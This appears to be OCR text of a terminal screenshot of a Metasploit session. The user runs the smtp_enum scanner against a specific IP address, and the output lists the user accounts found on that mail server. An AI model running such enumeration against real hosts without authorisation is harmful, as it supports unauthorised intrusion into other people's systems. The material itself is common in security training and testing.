 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: / akanchha@platypus: ~ akanchha@platypus: /var/www/universi... akanchha@platypus: ~
[-] ***
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v5.0.36-dev ]
+ -- --=[ 1905 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search smtp_login
[-] No results from search
msf5 > search smtp_enum
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smtp/smtp_enum normal Yes SMTP User Enumeration Utility
msf5 > use auxiliary/scanner/smtp/smtp_enum
msf5 auxiliary(scanner/smtp/smtp_enum) > set rhosts 67.74.9.11
rhosts => 67.74.9.11
msf5 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 67.74.9.11:25 - 67.74.9.11:25 Banner: 220 mail.greencluster.com ESMTP
[+] 67.74.9.11:25 - 67.74.9.11:25 Users found: , avahi, backup, bin, daemon, ftp, games, gnats, irc, list, lp, mail, man, messagebus, news, nobody, postgres, postmaster, proxy,
pulse, saned, speech-dispatcher, sshd, sync, sys, uucp, webmaster, www, www-data
[*] 67.74.9.11:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smtp/smtp_enum) >